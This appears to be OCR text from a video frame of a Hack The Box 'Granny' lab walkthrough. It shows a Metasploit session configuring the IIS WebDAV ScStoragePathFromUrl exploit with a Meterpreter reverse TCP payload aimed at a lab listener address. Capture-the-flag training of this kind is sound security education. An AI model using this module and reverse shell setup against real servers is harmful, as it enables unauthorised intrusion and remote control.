 Under Construction - Mo...
qterminal
05:32 PM
root@kali-2021-vm:/home/infosecpat/HTB/Granny
File Actions Edit View Help
root@kali-2021-vm: /home/infosecpat/Downloads ×
root@kali-2021-vm: /home/infosecpat/HTB/Granny ×
@INFOSEC PAT
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) >
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) >
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with sy
ntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.1.6 yes The listen address (an interface may be specified)
MR. ROBOT
Trash